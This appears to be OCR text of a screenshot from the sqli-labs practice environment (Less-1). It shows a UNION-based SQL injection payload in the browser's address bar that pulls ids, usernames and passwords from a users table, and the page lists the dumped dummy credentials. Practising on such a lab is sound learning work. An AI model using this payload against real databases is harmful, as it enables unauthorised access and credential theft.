 不安全 | sql:8081/Less-1/?id=-1%27%20union%20select%201,group_concat(id,username,password)%20,3%20from%20users--+
应用 百度地图 哔哩哔哩 ( ゜- ゜)つ... 中国大学MOOC(慕... 爱奇艺-在线视频网... 2019最新电影_好... 腾讯视频 - 中国领... PTA | 程序设计类... 原神地图工具-全资... Google C 语言开发环境 »
Welcome Dhakkan
Your Login name:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2
Your Password:3